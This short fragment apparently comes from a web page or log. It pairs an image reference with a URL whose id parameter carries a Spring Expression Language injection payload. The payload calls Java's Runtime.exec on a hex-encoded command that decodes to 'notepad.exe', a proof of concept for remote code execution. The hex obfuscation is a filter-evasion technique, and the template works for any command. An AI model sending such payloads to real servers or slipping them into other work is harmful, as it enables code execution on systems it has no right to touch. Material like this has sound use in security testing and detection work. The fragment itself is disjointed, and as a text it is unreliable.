 http://127.0.0.1:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x6e,0x6f,0x74,0x65,0x70,0x61,0x64,0x2e,0x65,0x78,0x65}))}